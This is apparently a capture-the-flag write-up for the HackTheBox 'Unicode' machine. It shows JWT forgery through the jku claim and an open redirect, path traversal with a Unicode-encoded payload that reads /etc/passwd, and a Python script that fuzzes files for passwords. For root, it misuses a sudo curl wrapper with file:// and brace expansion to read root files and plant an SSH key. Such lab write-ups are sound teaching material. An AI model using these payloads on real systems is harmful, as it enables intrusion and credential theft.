Unicode Hackthebox writeup
In This medium Box we are playing with JWT Tokens in specific the jku Claim Misuse , which will let us login as admin account then we will use the Unicode Encoding to read files on the system. Eventually we will find a password for user then ssh to login. for the root part we are abusing the sudo privilege on a binary which can read files on the system.
Scanning
nmap -A -T5 10.10.11.126 -oN nmap/intial.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA)
| 256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA)
|_ 256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-generator: Hugo 0.83.1
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Hackmedia
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
and the full port scan doesn’t reveal more ports.
Enumeration
As we only have the web service to enumerate let’s get into it:

static page doesn’t tell much , it has Login and register functions. we can try to do some authentication bypass at login But no results. so let’s create an account and login with it
Once we login we have this /dashboard page :

it also has an upload function we can try uploading files But doesn’t reveal any indicator where it is uploaded. so we can leave at as the 2nd option for us
we can notice also the cookie we have :

Seems like JWT thing we can take it and paste it into jwt.io

we can see the url http://hackmedia.htb/static/jwks.json , adding the hackmedia.htb to the /etc/hosts then viewing the page :

so it seems it visits this page for the verification process , searching for JWT JKU attacks found this great Article Here and it looks exactly like the situation we have.
Briefly we will :
1- Generate public and private key and add them as a signature for the JWT token and change the username to admin
2- in the jwks.json modify the n value with the one we got at generation
3- modify the JKU with your host then host the jwks.json at our http server .
By hosting it and make the web application visit us to verify we will login with our forged JWT.
using here with the following options:

using the private and public keys at the signature at jwt.io , and take the n value to modify the jwks.json we will host

now modify the JKU, username and the Signature:

now using that JWT as our new cookie we got this and it didn’t even make the request to our side.

digging more and using dirsearch found :
308 266B http://10.10.11.126:80/dashboard -> REDIRECTS TO: http://10.10.11.126/dashboard/
308 262B http://10.10.11.126:80/display -> REDIRECTS TO: http://10.10.11.126/display/
308 258B http://10.10.11.126:80/error -> REDIRECTS TO: http://10.10.11.126/error/
308 264B http://10.10.11.126:80/internal -> REDIRECTS TO: http://10.10.11.126/internal/
308 258B http://10.10.11.126:80/login -> REDIRECTS TO: http://10.10.11.126/login/
308 262B http://10.10.11.126:80/pricing -> REDIRECTS TO: http://10.10.11.126/pricing/
308 264B http://10.10.11.126:80/redirect -> REDIRECTS TO: http://10.10.11.126/redirect/
308 264B http://10.10.11.126:80/register -> REDIRECTS TO: http://10.10.11.126/register/
and trying the following it makes the request to our side :
http://10.10.11.126/redirect?url=10.10.16.39

We can try modifying the JKU again with :

we also got :

maybe it is checking for the word “static” we can try :

sending the cookie finally we are in :

Note :Don’t close your http server as it will request the verify with each request issued
Foothold
visiting the last quarter we can find it issues this request :
http://10.10.11.126/display/?page=quarterly.pdf
we can try directory traversal But it fails , we can make use of the Unicode_Encoding as the machine name suggests , and using this payload
page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/passwd

It works , we can try to read the ssh key for the user code But we can’t. so we can start fuzzing different files on the machine until we got a password for our foothold.
From the /etc/passwd we can see it has the MYSQL and ngnix Services running we can read their configuration files.
searching online found these default configuration files :
/etc/mysql/my.cnf
/var/lib/mysql/my.cnf
/var/log/mysql.log
/etc/nginx/nginx.conf
/etc/nginx/sites-available/default
i added some files as well and write down this script searching for passwords:
#!/usr/bin/python3
import requests
import time
url = 'http://10.10.11.126/display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0'
cookie ={
'auth' : '<your_auth>'
}
with open('wordlist.txt') as wordlist :
for word in wordlist:
r = requests.get(url+word.strip(),cookies=cookie)
if 'font' in r.text and 'animation' in r.text :
print(f"file {word.strip()} : 404 NOTFOUND")
else :
print(f"file {word.strip()} : 200 OK")
if "pass" in r.text.lower() :
print('-'*50)
print(r.text)
print('-'*50)
#time.sleep(3)

we can see the comment #change the user password from db.yaml .we can also it reveals other directories at the home of the user code
/home/code/coder/static/styles/
/home/code/app/
Eventually will find out the db.yaml is at /home/code/coder/db.yaml :

using this password we can login with ssh successfully

Privilege escalation
Examining the binary we have :

so it seems it can take a url and download the content into a file we can read latter:

After some tinkering around , we can use the File:// wrapper to read local files :”

and Finally you can read the flag with File:///root/root.txt
Analyzing the binary
Downloading the Binary and start analyzing it , searching online found some tools which can help us de-compile a python binary and the binary we have looks like a python binary indeed

commands used :
git clone https://github.com/LucifielHack/pyinstxtractor.git
git clone https://github.com/LucifielHack/pycdc.git
wget https://github.com/Kitware/CMake/releases/download/v3.23.1/cmake-3.23.1.tar.gz
tar xzvf cmake-3.23.1.tar.gz
cd cmake-3.23.1
./bootstrap
make
sudo make install
cmake ../pycdc/CMakeLists.txt
make ../pycdc/
python3 pyinstxtractor.py <binary>
./pycdc /binary_extracted/binary.pyc

And it seems to have a blacklist , also it uses the curl command to download the files . and if we searched online how to read localfiles with curl will see using the File:// wrapper as we did.
Root Access
now we want to login as root , i have downloaded the root id_rsa But unable to login with it. we can try uploading our public key at the /root/.ssh/authorized_keys , then try to connect with our private key.
As we have option to download let’s download our public key , But we can’t specify where to save it:

Seems the space is the problem , and hence the ’}’ and ’{‘ are not filter we can make use of this technique:

which the spaces are replaced with the ’,’

then let’s connect :
ssh -i unicode root@hackmedia.htb
